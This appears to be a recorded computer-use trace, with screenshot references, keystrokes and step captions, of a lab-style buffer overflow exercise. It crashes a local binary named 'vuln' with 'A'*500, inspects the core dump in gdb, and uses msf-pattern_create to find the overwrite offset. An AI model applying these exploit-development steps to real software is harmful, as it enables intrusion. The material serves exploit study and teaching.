
key("Return")

Load the core dump of vuln in gdb and list registers, noting rbp filled with 0x41
key("q")

type("gdb vuln core")

key("Return")

type("info")

double_click(472, 235)

Examine memory at $rsp, showing 0x41414141 at the top of the stack
key("Return")

type("x")

type("$rsp")
type("gdb vuln core")

Pipe python -c "print 'A'*500" into ./vuln and run it
type("python -c \"print 'A'*500\" |./vuln")

key("BackSpace")
type("m")

Generate a 500-character cyclic pattern with msf-pattern_create -l 500 and inspect its output
type("sf")

type("-pattern_")

type("create -")

type("l 500")

double_click(564, 210)
type("msf-pattern_create -l 500 | ./vuln")

List the old core file with ls -l and delete it with rm core
type("ls core")
